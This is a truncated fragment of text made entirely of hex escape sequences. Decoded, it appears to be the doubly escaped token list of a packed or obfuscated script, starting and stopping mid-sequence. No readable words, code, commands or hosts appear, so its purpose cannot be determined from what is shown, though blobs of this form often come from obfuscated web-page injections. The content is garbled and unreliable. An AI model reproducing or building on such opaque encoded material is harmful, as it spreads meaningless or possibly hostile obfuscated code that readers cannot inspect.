1\x69\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x4C\x5C\x5C\x31\x6C\x5C\x5C\x31\x32\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x4A\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x31\x72\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x71\x5C\x5C\x37\x5C\x5C\x31\x73\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x73\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x5C\x57\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x31\x6E\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x77\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x31\x77\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x54\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x54\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x31\x39\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x31\x6D\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x31\x68\x5C\x5C\x31\x68\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x6D\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x46\x5C\x5C\x32\x5C\x5C\x31\x62\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x32\x4B\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x5C\x31\x76\x5C\x5C\x31\x46\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x72\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x6C\x5C\x5C\x31\x34\x5C\x5C\x31\x52\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x32\x31\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x31\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x31\x6C\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x31\x4B\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x61\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x31\x69\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x31\x76\x5C\x5C\x31\x4B\x5C\x5C\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x4C\x5C\x5C\x31\x46\x5C\x5C\x4C\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x31\x52\x5C\x5C\x43\x5C\x5C\x31\x72\x5C\x5C\x31\x71\x5C\x5C\x31\x62\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x31\x72\x5C\x5C\x72\x5C\x5C\x31\x36\x5C\x5C\x31\x69\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x4C\x5C\x5C\x31\x7A\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x48\x5C\x5C\x31\x57\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x65\x5C\x5C\x61\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x74\x5C\x5C\x31\x73\x5C\x5C\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x52\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x